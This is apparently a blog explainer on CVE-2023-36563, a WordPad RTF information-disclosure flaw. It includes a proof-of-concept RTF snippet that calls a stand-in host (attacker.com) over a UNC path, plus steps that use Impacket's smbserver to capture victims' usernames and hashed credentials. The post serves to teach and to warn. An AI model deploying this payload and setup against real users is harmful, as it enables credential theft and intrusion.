---
Overview
Security vulnerabilities in software we use daily can open serious doors for attackers. One such recent issue is CVE-2023-36563, which affects Microsoft WordPad—a simple word processor bundled with Windows. This long-read post will help you understand what the vulnerability is, how it works, and even walk through a proof-of-concept. Code snippets are included for the technically curious. We keep it beginner-friendly and exclusive to this blog.
What is CVE-2023-36563?
CVE-2023-36563 is an Information Disclosure vulnerability involving Microsoft WordPad. Exploiting this flaw, an attacker can coax WordPad into revealing sensitive information through manipulation of specially crafted document files.

Severity: Medium
- CVSS Score: 5.9 (as per Microsoft’s advisory)
How Does the Vulnerability Work?
The vulnerability arises due to how WordPad handles OLE (Object Linking and Embedding) objects inside RTF (Rich Text Format) documents. When a user opens a malicious .rtf file, WordPad might fetch and include data (like local file paths, recent document lists, or even partial file contents) inside the document and send this to a remote attacker’s server—without the user knowing.
> In short: WordPad may expose location or content of files on your computer if you open a special file sent by an attacker.
Example Attack Scenario
1. Attacker crafts a malicious RTF document embedding a link to a UNC path or tries to include a local file as an OLE object.
Victim opens the document in WordPad.
3. WordPad attempts to resolve or fetch the OLE object, which triggers an outbound request revealing local information or sends file contents to the attacker's server.
Simple RTF Exploit Example
Here’s a sample RTF code snippet that tries to force WordPad to fetch content from a file called secret.txt on the victim’s Desktop:
{\rtf1\ansi
{\object\objautlink\objupdate
{\*\objclass Word.Document.8}{\*\objdata
01050000020000009D0000004F4C4520436F6C6C6174652077656E74206865726521
}
}{\field{\*\fldinst INCLUDEPICTURE "\\\\attacker.com\\share\\secret.txt" \d}}
}
What’s Happening Here?
- INCLUDEPICTURE tries to pull in a file (in this case, from an external \\attacker.com\share\secret.txt path).
- If WordPad tries to resolve this, it may leak network authentication info or attempt to fetch the file content.
Exploit Steps
> Warning: This information is for educational purposes ONLY. Do not attempt to exploit systems without permission.
Setup Malicious SMB Share:
- Use a simple tool like Impacket’s smbserver to listen for incoming connections:
`bash
python3 smbserver.py SHARE /tmp/share
Deliver the RTF: Send it via email, download link, etc.
4. Wait for Connection: When the victim opens the file, you’ll see a connection attempt from their PC, revealing their username, domain, and potentially more (such as hashed credentials).
Original References
- Microsoft Security Response Center: CVE-2023-36563 Advisory
- NIST National Vulnerability Database: CVE-2023-36563
- Huntress Labs: WordPad RTF Exploitation
Mitigation & Tips
- Update Windows: Microsoft has patched this vulnerability. Ensure you’ve installed the latest security updates.
Conclusion
CVE-2023-36563 might seem minor, but in combination with other tricks, it can help attackers gather crucial information about your system. Staying vigilant and keeping software updated are your best defenses.
If you want to learn more about RTF attacks, check Microsoft’s guide, watch security community write-ups, or try crafting safe proofs of concept in a virtual machine.
Timeline
Published on: 10/10/2023 18:15:13 UTC
Last modified on: 10/13/2023 18:59:39 UTC